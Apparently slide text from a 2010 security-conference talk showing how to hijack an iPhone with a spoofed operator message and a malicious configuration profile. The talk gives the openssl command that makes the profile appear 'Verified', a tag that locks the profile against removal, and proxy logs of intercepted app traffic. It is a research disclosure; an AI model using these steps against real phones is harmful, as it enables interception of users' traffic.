

• It can be really difficult to figure out if the new configuration was sent from the mobile operator or not!



### **Attack Summary**

**Starting from victim** phone number...

**IMSI Lookup:** +39 3456789012  $\Rightarrow$ **MCC MNC**  $\Rightarrow$  Victim Operator Network



 $\overline{\mathbf{1}}$ 



# **Hijacking iPhone**

#### **Goal:** Trick the victim into installing a malicious profile.

- 1. Send a deceptive message
	- Impersonating the victim's Mobile Operator is always a good choice.
- 2. Identify the victim's Mobile Operator
	- The new settings must define specific operator parameters.
- 3. Deliver a "Verified" configuration profile
	- The message must appear to be valid.

# **Mobile Spamming**

• A spoofed SMS/MMS can be sent to the victim by impersonating the mobile operator.

mobile(securitylab



- When a user taps the URL inside the message, Mobile Safari usually opens the web page linked to it.
- If the URL is linked to a mobileconfig file, Mobile Safari will silently downloads the file and opens the Profile Installation Menu instead.



# **Targeting the iPad 3G**

- The iPad is not equipped with an SMS/MMS client but...
	- …MobileMail is available.
- It's possible to trick the victim into opening a mobileconfig file by sending an email with a fake link.
- A user hardly ever checks a link address in an email.









# **Identifying The Victim's Operator**

• When the victim tries to download the mobileconfig file, the source IP address becomes known.



• An IP Address Reverse Lookup could easily reveal the victim's operator.



### **Mobileconfig Signature Check Issue**

The user wouldn't be able  $\bullet$ to trust an unsigned configuration profile (*Unsigned* flag and the warning message)



- Security flaws affecting the signature check mechanism were  $\bullet$ published on the blog Cryptopath in January 2010:
	- $-$  The iPhone *trusts* the mobileconfig file signed with a certificate delivered by one of the trusted root CAs used by Safari.
	- $-$  A signature-only certificate can be used to sign the mobileconfig file.



### **Signature Certificate**

- An x509 certificate used for email and code signatures.
- Can be obtained for free or in demo for 30/60 days.
- Usually requires only a valid email address during the validation process (Class 1).
- Few constraints for the Common Name field.





### **Mobileconfig signature**

• The mobileconfig is signed with the signature certificate using S/ MIME.

**openssl smime -sign -in hitb\_nosigned.mobileconfig -out hitb.mobileconfig -signer youroperator.crt -inkey youroperator.key -certfile youroperator\_ca.crt -outform der -nodetach** 

- $\cdot$  The command creates a DER encoded mobileconfig file.
- Now the Install Profile Menu reports the profile with a very effective "Verified".





# **What's missing?**

• The Install Profile Menu doesn't provide significant information on the certificate signer (Your Operator).



• The **More Details** submenu doesn't reveal the new proxy settings!





### **Profile Lock**

It's possible to "*lock*" the new configuration profile (by  $\bullet$ PayloadRemovalDisallowed tag).



The victim has to **erase** the iPhone to remove it.  $\bullet$ 



### **Attack Summary**





# **iPhone hijacking**



The proxy settings affect the traffic generated by applications too!



- [22/Jun/2010:21:21:10 +0200] "POST http://www.google.com/glm/mmap H "Apple iPhone v7E18 Maps v3.1.3"
- [22/Jun/2010:21:21:09 +0200] "POST http://www.google.com/glm/mmap H "-" "Apple iPhone v7E18 Maps v3.1.3"
- [22/Jun/2010:21:21:10 +0200] "POST http://www.google.com/glm/mmap H "Apple iPhone v7E18 Maps v3.1.3"
- [22/Jun/2010:21:21:15 +0200] "POST http://www.google.com/glm/mmap H "Apple iPhone v7E18 Maps v3.1.3"

#### **Maps**

134.119 - - [22/Jun/2010:21:39:51 +0200] "GET http://0.51.channel.fac m:80/x/1277235595/false/p\_100000018006386=1 HTTP/1.1" 200 24 "-" "Fac "0.03.0.02.i3 Darwin/18

.134.119 - - [22/Jun/2010:21:39:51 +0200] "POST http://iphone.facebook "ch/refresh.php HTTP/1.1" 200 421 "-" "FacebookTouch3.1.3 134.119 - - [22/Jun/2010:21:39:51 +0200] "POST http://api.facebook.co rver.php HTTP/1.1" 200 7614 "-" "FacebookTouch3.1.3" 134.119 - - [22/Jun/2010:21:40:12 +0200] "POST http://api.facebook.co rver.php HTTP/1.1" 200 304 "–" "FacebookTouch3.1.3"







- /f22/Jun/2010:22:19:15 +0200] "CONNECT p8-buy.itunes.apple.com:443 HTTP
